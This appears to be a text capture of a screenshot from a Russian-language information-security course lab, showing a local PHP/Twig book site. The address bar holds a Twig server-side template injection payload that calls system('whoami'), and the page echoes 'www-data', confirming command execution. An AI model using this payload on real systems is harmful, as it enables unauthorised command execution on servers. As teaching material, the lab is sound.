 localhost/lesson5/PHPTwig/index.php?book={{['whoami']|filter('system')}}
Курсы по информаци…
PHP Web App
На данном сайте Вы можете ознакомиться с любимыми книгами его автора:
1. Портрет Дориана Грея
2. Война и мир
3. 1984
К сожалению, описания для книги www-data Array у нас на сайте нет :(